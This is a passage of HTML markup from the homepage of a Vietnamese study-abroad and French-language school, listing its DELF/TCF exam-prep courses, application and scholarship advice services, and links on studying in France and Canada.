class="gutentor-single-item gutentor-icon gutentor-single-item-2"><a class="gutentor-single-item-box-link" href="/lop-tieng-phap-luyen-thi-tcf-cap-toc/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-icon-box"><i class="fas fa-user-graduate"></i></div><div class="gutentor-single-item-content"><h3 class="gutentor-single-item-title"> Luyện thi DELF, TCF &#8211; <br>Cam kết đầu ra</h3><p class="gutentor-single-item-desc">Luyện tập các kĩ năng làm bài thi với 100% giáo viên có kinh nghiệm giảng dạy tại Pháp và Việt Nam cùng các giáo viên Pháp bản địa để học viên đạt kết quả thi cao nhất</p></div></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-icon gutentor-single-item-3"><a class="gutentor-single-item-box-link" href="/gioi-thieu-viet-phap-a-au/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-icon-box"><i class="fas fa-hand-holding-heart"></i></div><div class="gutentor-single-item-content"><h3 class="gutentor-single-item-title">Hỗ trợ đánh giá &amp; <br>Chỉnh sửa hồ sơ du học</h3><p class="gutentor-single-item-desc">Tất cả các hồ sơ du học sẽ được hỗ trợ nhận xét, đánh giá và chỉnh sửa bởi các chuyên gia tư vấn có kinh nghiệm hàng đầu<br><br></p></div></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-icon gutentor-single-item-4"><a class="gutentor-single-item-box-link" href="/khoa-hoc-tieng-phap-online/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-icon-box"><i class="fas fa-chalkboard-teacher"></i></div><div class="gutentor-single-item-content"><h3 class="gutentor-single-item-title">Khóa học <br>tiếng Pháp Online</h3><p class="gutentor-single-item-desc">Học tiếng Pháp online với giảng viên qua ứng dụng chuyên biệt. Học tiếng Pháp từ bất kỳ nơi đâu, bằng máy tính, máy tính bảng<br>hay điện thoại.<br></p></div></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-icon gutentor-single-item-5"><a class="gutentor-single-item-box-link" href="/gioi-thieu-viet-phap-a-au/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-icon-box"><i class="fas fa-user-edit"></i></div><div class="gutentor-single-item-content"><h3 class="gutentor-single-item-title">Tư vấn &amp; Chỉnh sửa <br>hồ sơ học bổng</h3><p class="gutentor-single-item-desc">Hồ sơ xin học bổng sẽ được hoàn thiện với ý kiến đánh giá chuyên môn và xây dựng lại hồ sơ bởi những chuyên gia tư vấn có kinh nghiệm<br><br></p></div></div></a></div></div></div></div><div class="gutentor-block-shape-bottom"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><polygon points="0,0 0,46.7 40.7,23.4 82.5,47.2 124.2,23.4 166,47.2 207.7,23.4 249.4,47.2 291.2,23.4 332.9,47.2 374.7,23.4 416.4,47.2 458.1,23.4 499.9,47.2 541.6,23.4 583.4,47.2 625.1,23.4 666.9,47.2 708.6,23.4 750.3,47.2 792.1,23.4 833.8,47.2 875.6,23.4 917.3,47.2 959,23.4 1000,46.8 1000,0 "></polygon><path class="st0" d="M499.9,51"></path></svg></span></div></section>



<section id="section-71e92d59-1d93-47e3-b78c-373c6883e761" class="wp-block-gutentor-about-block gutentor-section gutentor-about about-template1 has-color-bg has-custom-bg"><div class="grid-container"><div class="gutentor-block-header"><div class="gutentor-section-title enable-title-design seperator-bottom text-right"><h2 class="gutentor-title">TẠI SAO BẠN CHỌN VIỆT PHÁP Á ÂU?</h2></div></div><div class="gutentor-grid-item-wrap"><div class="gutentor-single-item"><div class="grid-row"><div class="grid-md-6 about-grid"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2021/03/homepage-img.jpg" alt="Việt Pháp Á Âu"/></div></div></div><div class="grid-md-6 about-grid"><div class="gutentor-single-item-content"><div class="gutentor-about-content"><p class="gutentor-single-item-desc">&#8211; Tư vấn du học Pháp &amp; Canada chuyên nghiệp, minh bạch, hiệu quả &#8211; Cam kết cung cấp dịch vụ làm hồ sơ nhanh chóng, rõ ràng, đảm bảo chất lượng và đặc biệt với GIÁ CẢ HỢP LÍ.<br>&#8211; Tư vấn đi du học Pháp, Canada HOÀN TOÀN MIỄN PHÍ về thông tin các chương trình đào tạo tại những trường đại học tại Pháp, Canada, các loại học bổng dành cho sinh viên Việt Nam và quy trình làm hồ sơ du học Pháp.<br>&#8211; Học tiếng Pháp với 100% giáo viên có kinh nghiệm giảng dạy tại Pháp và Việt Nam cùng các giáo viên Pháp bản địa.<br>&#8211; Cam kết luyện thi DELF, TCF để đạt kết quả cao nhất.<br>&#8211; Giáo trình được biên soạn bởi đội ngũ chuyên viên đào tạo giàu kinh nghiệm<br>&#8211; Lộ trình học tập bài bản, cam kết HOÀN TRẢ HỌC PHÍ nếu học viên không đạt mục tiêu<br>&#8211; Quá trình học tập của mỗi học viên đều được quản lí sát sao, đảm bảo học viên đạt được trình độ mong muốn<br></p><a class="gutentor-button gutentor-single-item-button gutentor-icon-hide" href="/gioi-thieu-viet-phap-a-au/" target="_blank" rel="noopener noreferrer"><i class="gutentor-button-icon fas fa-book"></i><span>Xem thêm</span></a></div></div></div></div></div></div></div></section>



<section id="gm878a641" class="wp-block-gutentor-m4 section-gm878a641 gutentor-module gutentor-advanced-columns gutentor-equal-column-height gutentor-enable-sticky-column" data-top="2" data-bottom="2"><div class="grid-container"><div class="grid-row">
<div id="col-gmbb0e94" class="wp-block-gutentor-m4-col col-gmbb0e94 gutentor-single-column  grid-lg-6 grid-md-12 grid-12"><div id="section-gmbb0e94" class="section-gmbb0e94 gutentor-col-wrap has-image-bg has-custom-bg has-gutentor-overlay">
<div id="section-g9bb6ab" class="wp-block-gutentor-e1 section-g9bb6ab gutentor-element gutentor-element-advanced-text text-align-center-desktop"><div class="gutentor-text-wrap"><a class="gutentor-element-advanced-text-link" href="#" target="_blank" rel="noopener noreferrer"><h2 class="gutentor-text">DU HỌC PHÁP</h2></a></div></div>



<div id="section-g15edd0" class="wp-block-gutentor-e7 section-g15edd0 gutentor-element gutentor-element-list"><ul class="grid-row gutentor-grid-item-wrap list-indicator-icon"><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-0"><a class="gutentor-single-item-title-link" href="/gioi-thieu-chung-ve-du-hoc-phap/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Giới thiệu chung về du học Pháp</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-1"><a class="gutentor-single-item-title-link" href="/truong-noi-bat-tai-phap/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Trường Đại học Pháp</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-2"><a class="gutentor-single-item-title-link" href="/cac-nganh-hoc-tai-phap/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Các ngành học tại Pháp</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-3"><a class="gutentor-single-item-title-link" href="/ho-so-du-hoc-phap/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Hồ sơ du học Pháp</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-4"><a class="gutentor-single-item-title-link" href="/hoc-bong-du-hoc-phap/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Học bổng Pháp</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-5"><a class="gutentor-single-item-title-link" href="/cam-nang-du-hoc-phap/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Cẩm nang du học Pháp</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-6"><a class="gutentor-single-item-title-link" href="/tong-quan-ve-nuoc-phap/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Tổng quan về nước Pháp</p></span></span></a></span></li></ul></div>



<div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div id="col-gm442666" class="wp-block-gutentor-m4-col col-gm442666 gutentor-single-column  grid-lg-6 grid-md-12 grid-12"><div id="section-gm442666" class="section-gm442666 gutentor-col-wrap has-image-bg has-custom-bg has-gutentor-overlay">
<div id="section-g31f583" class="wp-block-gutentor-e1 section-g31f583 gutentor-element gutentor-element-advanced-text text-align-center-desktop"><div class="gutentor-text-wrap"><a class="gutentor-element-advanced-text-link" href="#" target="_blank" rel="noopener noreferrer"><h2 class="gutentor-text">DU HỌC CANADA</h2></a></div></div>



<div id="section-g9eb760" class="wp-block-gutentor-e7 section-g9eb760 gutentor-element gutentor-element-list"><ul class="grid-row gutentor-grid-item-wrap list-indicator-icon"><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-0"><a class="gutentor-single-item-title-link" href="/tong-quan-ve-du-hoc-canada/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Tổng quan về du học Canada</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-1"><a class="gutentor-single-item-title-link" href="/category/du-hoc-canada/truong-hoc-top-dau-tai-canada/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Trường học top đầu tại Canada</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-2"><a class="gutentor-single-item-title-link" href="/cac-truong-hoc-nganh-hoc-tai-canada/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Các ngành học tại Canada</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-3"><a class="gutentor-single-item-title-link" href="/ho-so-du-hoc-canada/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Hồ sơ du học Canada</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-4"><a class="gutentor-single-item-title-link" href="/category/du-hoc-canada/hoc-bong-canada/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Học bổng Canada</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-5"><a class="gutentor-single-item-title-link" href="/category/du-hoc-canada/cam-nang-du-hoc-canada/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Cẩm nang du học Canada</p></span></span></a></span></li><li class="gutentor-list-item grid-lg-12 grid-md-12 grid-12"><span class="gutentor-single-item gutentor-single-item-6"><a class="gutentor-single-item-title-link" href="/gioi-thieu-chung-ve-dat-nuoc-canada/" target="_blank" rel="noopener noreferrer"><span class="gutentor-list-item-wrap"><span class="gutentor-single-list-item-icon"><i class="list-item-icon fas fa-book"></i></span><span class="gutentor-list-item"><p class="gutentor-single-item-title">Về đất nước Canada</p></span></span></a></span></li></ul></div>



<div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div>



<p></p>
</div></div>
</div></div></section>



<section id="section-985615b2-714c-442b-ade3-61eb9e9e2869" class="wp-block-gutentor-restaurant-menu gutentor-section gutentor-restaurant-menu restaurant-menu-template1 has-color-bg has-custom-bg has-gutentor-block-shape-top"><div class="gutentor-block-shape-top"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><polygon points="0,0 0,46.7 40.7,23.4 82.5,47.2 124.2,23.4 166,47.2 207.7,23.4 249.4,47.2 291.2,23.4 332.9,47.2 374.7,23.4 416.4,47.2 458.1,23.4 499.9,47.2 541.6,23.4 583.4,47.2 625.1,23.4 666.9,47.2 708.6,23.4 750.3,47.2 792.1,23.4 833.8,47.2 875.6,23.4 917.3,47.2 959,23.4 1000,46.8 1000,0 "></polygon><path class="st0" d="M499.9,51"></path></svg></span></div><div class="grid-container"><div class="gutentor-block-header"><div class="gutentor-section-title enable-title-design seperator-bottom text-center"><h2 class="gutentor-title"> ĐÀO TẠO TIẾNG PHÁP TẠI VIỆT PHÁP Á ÂU</h2></div></div><div class="grid-row gutentor-grid-item-wrap"><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-0"><a class="gutentor-single-item-box-link" href="/khoa-hoc-tieng-phap-co-ban/" rel="noopener"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tieng-phap-co-ban.jpg" data-rel="penci-gallery-image-content"  alt="khóa học tiếng Pháp cơ bản"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>3 Tháng</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Khóa học tiếng Pháp cơ bản (CB)</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Dành cho học viên chưa biết hoặc đã học tiếng Pháp tại các trung tâm khác nhưng không hiệu quả, bị mất gốc tiếng Pháp.<br><br><br></p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/khoa-hoc-tieng-phap-co-ban/"><i class="gutentor-button-icon fas fa-chevron-right"></i><span>Thông tin chi tiết</span></a></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-1"><a class="gutentor-single-item-box-link" href="/lop-hoc-tieng-phap-trinh-do-a1-a2/"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tieng-phap-a1-a2.jpg" alt="lớp tiếng pháp trình độ a1-a2"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>3 Tháng</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Lớp học tiếng Pháp trình độ A1-A2</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Dành cho học viên đã học tiếng pháp tại Việt Pháp Á Âu khóa Cơ Bản (CB) hoặc đã học ít nhất 3 tháng tiếng pháp nếu đăng ký lớp Delf A2.</p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/lop-hoc-tieng-phap-trinh-do-a1-a2/"><i class="gutentor-button-icon fas fa-angle-right"></i><span> Thông tin chi tiết </span></a></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-2"><a class="gutentor-single-item-box-link" href="/lop-hoc-tieng-phap-trinh-do-a2-b1/"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tieng-phap-a2-b1.jpg" data-rel="penci-gallery-image-content"  alt="lớp tiếng Pháp a2 - b1"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>3 Tháng</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Lớp học tiếng Pháp trình độ A2-B1</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Dành cho học viên đã học tiếng Pháp lớp DELF A1 &#8211; A2 tại Việt Pháp Á Âu hoặc đã học ít nhất 4 tháng tiếng Pháp nếu đăng kí lớp DELF B1</p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/lop-hoc-tieng-phap-trinh-do-a2-b1/"><i class="gutentor-button-icon fas fa-angle-right"></i><span> Thông tin chi tiết </span></a></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-3"><a class="gutentor-single-item-box-link" href="/khoa-hoc-tieng-phap-b1-b2/"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tieng-phap-b1-B2.jpg" alt="lớp tiếng pháp delf b1 - b2"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>3-5 Tháng</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Lớp học tiếng Pháp trình độ B1-B2</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Dành cho học viên đã học tiếng Pháp tại Việt Pháp Á Âu lớp Delf A2/B1 hoặc đã học ít nhất 9 tháng tiếng Pháp nếu đăng kí lớp DELF B2. </p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/khoa-hoc-tieng-phap-b1-b2/"><i class="gutentor-button-icon fas fa-angle-right"></i><span> Thông tin chi tiết </span></a></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-4"><a class="gutentor-single-item-box-link" href="/lop-tieng-phap-luyen-thi-delf-b2/"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tieng-phap-b2.jpg" data-rel="penci-gallery-image-content"  alt="tiếng Pháp delf B2"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>3-5 Tháng</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Lớp học tiếng Pháp luyện thi DELF B2</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Dành cho học viên có nhu cầu luyện thi DELF B2 hoặc học viên đã học lớp DELF B1 tại Việt Pháp Á Âu. <br></p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/lop-tieng-phap-luyen-thi-delf-b2/"><i class="gutentor-button-icon fas fa-angle-right"></i><span>Thông tin chi tiết</span></a></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-5"><a class="gutentor-single-item-box-link" href="/lop-tieng-phap-luyen-thi-tcf-cap-toc/"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tieng-phap-tcf.jpg" alt="tiếng Pháp luyện thi TCF"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>3 Tháng</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Lớp tiếng Pháp luyện thi TCF cấp tốc</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Dành cho các bạn muốn thi TCF đạt trên 400 điểm, ngay cả khi chưa biết tiếng Pháp hoặc mất gốc tiếng Pháp.<br></p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/lop-tieng-phap-luyen-thi-tcf-cap-toc/"><i class="gutentor-button-icon fas fa-angle-right"></i><span>Thông tin chi tiết</span></a></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-6"><a class="gutentor-single-item-box-link" href="/khoa-hoc-tieng-phap-online/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tieng-phap-onlinef.jpg" data-rel="penci-gallery-image-content"  alt="tiếng pháp online việt pháp á âu"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>3-5 Tháng</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Khóa học tiếng Pháp Online</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Dành cho mọi đối tượng muốn tiết kiệm thời gian, chi phí nhưng hiệu quả cao. Đặc biệt thích hợp cho những bạn đã đạt trình độ A2 hoặc đang tự học ở nhà.</p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/khoa-hoc-tieng-phap-online/"><i class="gutentor-button-icon fas fa-angle-right"></i><span>Thông tin chi tiết</span></a></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-7"><a class="gutentor-single-item-box-link" href="/thi-thu-tcf-delf/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tieng-phap-thi-thu.jpg" alt="thi thử TCF - DELF"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>1 Buổi</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Thi thử TCF &amp; DELF B2</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Tất cả những bạn có nhu cầu làm quen với dạng đề thi TCF các trình độ, thêm tự tin, vững vàng tâm lý trong mọi kì thi.<br><br></p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/thi-thu-tcf-delf/"><i class="gutentor-button-icon fas fa-angle-right"></i><span>Thông tin chi tiết</span></a></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-6 grid-12"><div class="gutentor-single-item gutentor-single-item-8"><a class="gutentor-single-item-box-link" href="/lop-hoc-tieng-phap-cho-tre-em/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-content"><div class="gutentor-single-item-image-box"><div class="gutentor-image-thumb"><img decoding="async" class="normal-image" src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/tiengphaptreem.jpg" alt="Lớp tiếng Pháp cho trẻ em"/></div><div class="gutentor-restaurant-menu-price-box price-box-right"><div class="gutentor-restaurant-menu-price"><span class="gutentor-restaurant-menu-price-amount"><span class="gutentor-restaurant-menu-price-unit"></span>5 Tháng</span></div></div></div><div class="gutentor-restaurant-menu-content"><div class="gutentor-restaurant-menu-wrap"><h4 class="gutentor-single-item-title">Lớp tiếng Pháp cho trẻ em</h4></div></div><div class="gutentor-single-item-desc"><p class="gutentor-single-item-desc">Dành cho các bạn nhỏ yêu thích tiếng Pháp, có độ tuổi từ 5 đến 12 tuổi.<br><br><br></p></div><a class="gutentor-button gutentor-single-item-button gutentor-icon-after 11" href="/lop-hoc-tieng-phap-cho-tre-em/"><i class="gutentor-button-icon fas fa-angle-right"></i><span>Thông tin chi tiết</span></a></div></a></div></div></div></div></section>



<div id="section-ge9c9b9" class="wp-block-gutentor-e1 section-ge9c9b9 gutentor-element gutentor-element-advanced-text gutentor-width-enabled enable-title-design text-align-center-desktop"><div class="gutentor-text-wrap divider-bottom"><h2 class="gutentor-text">TIN TỨC MỚI NHẤT</h2><div class="gutentor-separator gutentor-separator-after"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 40" preserveAspectRatio="none"><path d="M3.3 22.1c-.5-.2-.9-.5-1.3-.9-.3-.2-.5-.4-.8-.6.8-.7 1.5-1.3 2.3-2 .9-.7 1.8-1.6 2.4-2.6.1-.1.1-.2 0-.3-.1-.2-.3-.2-.5-.2-1.1.5-2 1.3-2.8 2.2-.8.9-1.7 1.7-2.5 2.5l-.1.1v.1c-.1.2-.1.5.2.6.5.3.9.5 1.4.8.4.3.9.6 1.2 1 .8.7 1.7 1.3 2.6 1.8.1.1.3 0 .4-.1.2-.1.2-.3.1-.5-.8-.8-1.6-1.4-2.6-1.9z"></path><path d="M112.3 20c-4.5-.2-9-.3-13.5-.3-2.2 0-4.5-.1-6.7 0s-4.5.2-6.7.1c-4.5 0-9-.1-13.5-.2-1.1 0-2.2 0-3.4.1-1.1.1-2.2.1-3.4.2-2.2 0-4.5 0-6.7-.1-4.5-.1-9 0-13.5-.2-2.2-.1-4.5-.1-6.7 0s-4.5.3-6.7.3c-4.5.1-9-.1-13.5-.1s-9 0-13.5.2c-.1 0-.2.1-.2.2s.1.3.2.3c4.5.1 9 .2 13.5.2s9-.1 13.5-.1c2.2 0 4.5.2 6.7.3 2.2.1 4.5 0 6.7 0 4.5-.1 9 0 13.5-.2 2.2-.1 4.5-.1 6.7-.1 1.1 0 2.2.1 3.4.2 1.1 0 2.2.1 3.4.1 4.5-.1 9-.1 13.5-.2 2.2 0 4.5 0 6.7.1s4.5.1 6.7 0c4.5 0 9-.1 13.5-.3.1 0 .2-.1.2-.2 0-.2-.1-.3-.2-.3zM239.9 20.3c-.8-.9-1.7-1.7-2.5-2.6-.8-.9-1.7-1.7-2.8-2.2h-.3c-.2.1-.2.3-.1.5.6 1.1 1.4 1.9 2.4 2.6.8.6 1.5 1.3 2.3 2-.2.2-.5.4-.8.6-.4.3-.9.6-1.3.9-.9.5-1.8 1.2-2.5 2-.1.1-.1.2-.1.4.1.2.3.2.5.2 1-.5 1.9-1 2.6-1.8.4-.4.8-.7 1.2-1 .4-.3.9-.6 1.4-.8l.1-.1c0-.3.1-.6-.1-.7z"></path><path d="M235.7 20.2c0-.1-.1-.3-.2-.3-4.5-.1-9-.2-13.5-.2s-9 .1-13.5.1c-2.2 0-4.5-.2-6.7-.3-2.2-.1-4.5 0-6.7 0-4.5.1-9 0-13.5.2-2.2.1-4.5.1-6.7.1-1.1 0-2.2-.1-3.4-.2-1.1 0-2.2-.1-3.4-.1-4.5.1-9 .1-13.5.2-2.2 0-4.5 0-6.7-.1s-4.5-.1-6.7 0c-4.5 0-9 .1-13.5.3-.1 0-.2.1-.2.2s.1.3.2.3c4.5.2 9 .3 13.5.3 2.2 0 4.5.1 6.7 0s4.5-.2 6.7-.1c4.5 0 9 .1 13.5.2 1.1 0 2.2 0 3.4-.1 1.1-.1 2.2-.1 3.4-.2 2.2 0 4.5 0 6.7.1 4.5.1 9 0 13.5.2 2.2.1 4.5.1 6.7 0s4.5-.3 6.7-.3c4.5-.1 9 .1 13.5.1s9 0 13.5-.2c.1 0 